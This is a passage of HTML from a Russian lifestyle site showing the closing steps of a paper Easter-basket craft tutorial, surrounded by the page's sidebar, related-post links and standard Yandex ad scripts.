<p>11. По такой же схеме вырезаем другую корзиночку. Пасхальные корзинки готовы!</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/7c2ae1e48a07d584f3df96147b6e6c86.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>12. Можно их украсить.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/b46d5a3e70ae9e02bc750256b2ffa00e.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>13. Яйца хорошо себя чувствуют в корзиночках как стоя, так  и лежа.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/f017b147ff904120e500a38563cdd7b3.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>14. Ручки можно закрепить атласными лентами.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/abded00c9e66be25a50858ed907d7ca8.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>15. Со всех сторон рассмотрим наши поделки.</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/597795c3f20baa5dcd8b8e001b861bb0.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="250" height="189" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>Получились красивые, ажурные, нарядные корзиночки для пасхальных яиц!</p>
<p><img decoding="async" loading="lazy" src="/wp-content/uploads/2019/11/00e31c0df16b30003102b09a728384dd.jpg"     border="0" alt="корзинка своими руками из бумаги" title="корзинка из бумаги" width="450" height="339" style="border-image: initial; float: left; margin: 7px; border: 3px groove #660000;" / /></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>Замечательный подарок в светлый праздник Пасхи!</p>
<p>Мастер-класс подготовила Гуреева Лидия</p>
<p></p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/vesennyaya-kusudama-sladkaya-vesna-master-klass.html" rel="prev"><span class="meta-nav">&larr;</span> Весенняя кусудама &#8212; Сладкая весна.  Мастер-класс</a></li>
			<li class="next"><a href="https://sabyna.ru/rospis-jaic-sinij-cvetok.html" rel="next">Роспись яиц «Синий цветок», роспись пасхальных яиц гуашью <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/podelki-k-novomu-godu-2016-svoimi-rukami.html" title="Поделки к Новому году 2020 своими руками">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/b4d1111d5e1fa977a0390f7f3c08dacf-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/podelki-k-novomu-godu-2016-svoimi-rukami.html" rel="bookmark" title="Поделки к Новому году 2020 своими руками">
								Поделки к Новому году 2020 своими руками							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/podelki-k-novomu-godu-2016-svoimi-rukami.html" title="03:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:51:58+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/spatifillum-czvetok-zhenskoe-schaste-uxod-v-domashnix-usloviyax.html" title="Спатифиллум  уход в домашних условиях, цветок Женское счастье как ухаживать">
								<img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2019/11/1c49c7468d309906a6c57b2f4c22f14d-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/spatifillum-czvetok-zhenskoe-schaste-uxod-v-domashnix-usloviyax.html" rel="bookmark" title="Спатифиллум  уход в домашних условиях, цветок Женское счастье как ухаживать">
								Спатифиллум  уход в домашних условиях, цветок Женское счастье как ухаживать							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/spatifillum-czvetok-zhenskoe-schaste-uxod-v-domashnix-usloviyax.html" title="03:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:35:04+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/pismo-dedu-morozu-shablon.html" title="Письмо Деду Морозу шаблоны распечатать">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/de6e365db26453ccc203ed308c2be359.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/pismo-dedu-morozu-shablon.html" rel="bookmark" title="Письмо Деду Морозу шаблоны распечатать">
								Письмо Деду Морозу шаблоны распечатать							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/pismo-dedu-morozu-shablon.html" title="03:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T03:52:31+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/kak-spravitsya-s-radiatsiej-boleznyami-i-perelomami-v-day-r-sovety-i-metody-lecheniya-vyzhivaniya.html">Как справиться с радиацией болезнями и переломами в Day R советы и методы лечения выживания</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ne-roskosh-a-regulyatsiya-kak-massazh-vosstanavlivaet-gormonalnyj-balans-u-zhenshhin.html">Не роскошь, а регуляция: как массаж восстанавливает гормональный баланс у женщин</a>
									</li>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
